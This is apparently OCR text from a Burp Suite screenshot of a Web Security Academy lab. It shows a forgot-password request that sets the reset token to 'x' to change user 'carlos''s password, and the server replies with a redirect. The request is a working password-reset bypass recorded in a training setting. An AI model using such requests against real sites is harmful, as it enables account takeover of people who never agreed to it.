 8 × 9 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a8700dd03e4d664c028d6... HTTP/1
Request
Pretty Raw Hex \n
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8700dd03e4d664c028d6c200a700e9.
web-security-academy.net/forgot-password?
temp-forgot-password-token=L0KUZK1u6wyBkl
vWgaRVzwDzlbaNpbft
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 temp-forgot-password-token=x&username=
carlos&new-password-1=password&
new-password-2=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6